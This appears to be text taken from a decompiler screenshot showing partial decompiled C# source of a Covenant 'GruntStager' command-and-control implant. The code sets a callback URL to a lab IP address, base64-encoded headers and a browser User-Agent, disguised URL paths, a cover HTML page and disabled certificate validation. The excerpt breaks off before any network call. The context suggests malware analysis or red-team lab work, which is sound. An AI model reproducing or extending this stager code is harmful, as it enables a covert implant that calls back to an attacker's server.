 Assembly Explorer
mscorlib (4.0.0.0)
System (4.0.0.0)
System.Core (4.0.0.0)
System.Xml (4.0.0.0)
System.Xaml (4.0.0.0)
WindowsBase (4.0.0.0)
PresentationCore (4.0.0.0)
PresentationFramework (4.0.0.0)
dnlib (4.4.0.0)
jqrijuln.i4m (0.0.0.0)
jqrijuln.i4m.exe
PE
Type References
References
{ } -
{ } GruntStager
GruntStager @02000002
Base Type and Interfaces
Derived Types
GruntStager() : void @060
Execute() : void @060000
ExecuteStager() : void @0
Main(string[]) : void @06
Parse(string, string) : List<
CookieWebClient @0200
MessageTransform @020
mscorlib (2.0.0.0)
System (2.0.0.0)
GruntStager
1 using System;
2 using System.Collections.Generic;
3 using System.Linq;
4 using System.Net;
5 using System.Net.Security;
6 using System.Reflection;
7 using System.Security.Cryptography;
8 using System.Security.Cryptography.X509Certificates;
9 using System.Text;
10 using System.Text.RegularExpressions;
11
12 namespace GruntStager
13 {
14 // Token: 0x02000002 RID: 2
15 public class GruntStager
16 {
17 // Token: 0x06000001 RID: 1 RVA: 0x00002050 File Offset: 0x00000250
18 public GruntStager()
19 {
20 this.ExecuteStager();
21 }
22
23 // Token: 0x06000002 RID: 2 RVA: 0x0000205E File Offset: 0x0000025E
24 [STAThread]
25 public static void Main(string[] args)
26 {
27 new GruntStager();
28 }
29
30 // Token: 0x06000003 RID: 3 RVA: 0x0000205E File Offset: 0x0000025E
31 public static void Execute()
32 {
33 new GruntStager();
34 }
35
36 // Token: 0x06000004 RID: 4 RVA: 0x00002068 File Offset: 0x00000268
37 public void ExecuteStager()
38 {
39 try
40 {
41 List<string> list = "http://192.168.152.131:8080".Split(new char[] { ',' }).ToList<string>();
42 string CovenantCertHash = "";
43 List<string> list2 = Enumerable.Select<string, string>("VXNlci1BZ2VudA==".Split(new char[] { ',' }).ToList<string>(), (string H) => Encoding.UTF8.GetString(Convert.FromBase64String(H))).ToList<string>();
44 List<string> list3 = Enumerable.Select<string, string>("TW96aWxsYS81LjAgKFdpbmRvd3MgTlQgNi4xKSBBcHBsZVdlYktpdC81MzcuMzYgKEtIVE1MLCBsaWtlIEdlY2tvKSBDaHJvbWUvNDEuMC4yMjI4LjAgU2FmYXJpLzUzNy4zNg==".Split(new
char[] { ',' }).ToList<string>(), (string H) => Encoding.UTF8.GetString(Convert.FromBase64String(H))).ToList<string>();
45 List<string> list4 = Enumerable.Select<string, string>("L2VuLXVzL2luZGV4Lmh0bWw/cGFnZT17R1VJRH0mdj0x,L2VuLXVzL2RvY3MuaHRtbD90eXBlPXtHVUlEfSZ2PTE=,L2VuLXVzL3Rlc3QuaHRtbD9tZXNzYWdlPXtHVUlEfSZ2PTE=".Split
(new char[] { ',' }).ToList<string>(), (string U) => Encoding.UTF8.GetString(Convert.FromBase64String(U))).ToList<string>();
46 string text = "i=a19ea23062db990386a3a478cb89d52e&data={0}&session=75db-99b1-25fe4e9afbe58696-320bea73".Replace(Environment.NewLine, "\n");
47 string text2 = "<html>\n    <head>\n        <title>Hello World!</title>\n    </head>\n    <body>\n        <p>Hello World!</p>\n        // Hello World! {0}\n    </body>\n</html>".Replace
(Environment.NewLine, "\n");
48 bool ValidateCert = bool.Parse("false");
49 bool UseCertPinning = bool.Parse("false");
50 Random random = new Random();
51 string text3 = "94c55096ce";
100 %